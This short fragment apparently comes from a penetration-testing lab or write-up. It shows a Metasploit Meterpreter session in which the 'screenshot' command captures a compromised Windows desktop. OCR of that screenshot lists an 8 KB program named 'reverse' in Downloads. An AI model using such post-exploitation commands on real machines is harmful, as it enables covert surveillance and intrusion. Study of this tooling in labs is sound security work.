 meterpreter >
meterpreter > screenshot
Screenshot saved to: /usr/share/metasploit-framework/PcSBzjIb.jpeg
meterpreter >
❭ ~/Downloads
❯ kitty +kitten icat /usr/share/metasploit-framework/PcSBzjIb.jpeg
Recycle Bin
Microsoft
Edge
Manage
Downloads
File Home Share View Application Tools
This PC › Downloads
Search Downloads
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
Today (1)
reverse 12/31/2025 12:48 PM Application 8 KB
1 item 1 item selected 7.50 KB
Type here to search
1:13 PM
12/31/2025
3